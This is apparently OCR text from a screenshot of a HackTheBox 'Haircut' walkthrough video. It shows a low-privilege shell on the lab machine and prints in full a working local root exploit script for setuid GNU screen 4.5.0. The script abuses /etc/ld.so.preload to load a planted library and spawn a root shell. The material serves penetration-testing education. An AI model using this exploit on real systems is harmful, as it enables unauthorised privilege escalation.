 Applications Places Terminal Fri 18:00 1
root@ippSec: ~/Documents/htb/vpn
File Edit View Search Terminal Help
drwxr-xr-x 4 root root 4096 May 16 10:48 udev
drwxr-xr-x 3 root root 4096 May 15 13:41 ufw
drwxr-xr-x 3 root root 4096 May 15 13:41 update-manager
drwxr-xr-x 2 root root 4096 May 16 10:48 update-motd.d
drwxr-xr-x 2 root root 4096 May 15 13:42 update-notifier
-rw-r--r-- 1 root root 338 Nov 18 2014 updatedb.conf
-rw-r--r-- 1 root root 270 May 19 2016 upstart-xsessions
drwxr-xr-x 2 root root 4096 May 15 13:26 vim
drwxr-xr-x 3 root root 4096 May 15 13:46 vmware-tools
lrwxrwxrwx 1 root root 23 May 15 13:26 vtrgb -> /etc/alternatives/vtrgb
-rw-r--r-- 1 root root 4942 Jun 14 2016 wgetrc
drwxr-xr-x 2 root root 4096 May 16 11:08 wpa_supplicant
drwxr-xr-x 5 root root 4096 May 16 11:07 xdg
drwxr-xr-x 2 root root 4096 May 15 13:41 xml
-rw-r--r-- 1 root root 477 Jul 19 2015 zsh_command_not_found
www-data@haircut:/etc$ ls -la | grep ld
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
-rw-r--r-- 1 root root 24939 May 19 07:19 ld.so.cache
-rw-r--r-- 1 root root 34 Jan 27 2016 ld.so.conf
drwxr-xr-x 2 root root 4096 May 16 12:08 ld.so.conf.d
-rw-rw-rw- 1 root www-data 16 Sep 30 18:05 ld.so.preload
drwxr-xr-x 2 root root 4096 May 15 13:41 ldap
www-data@haircut:/etc$ cat /tmp/screen.sh
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
www-data@haircut:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$
[htb-0] 0:openvpn 1:less 2:gobuster 4:Reverse Shell* 5:python- "ippSec" 18:00 29-Sep-17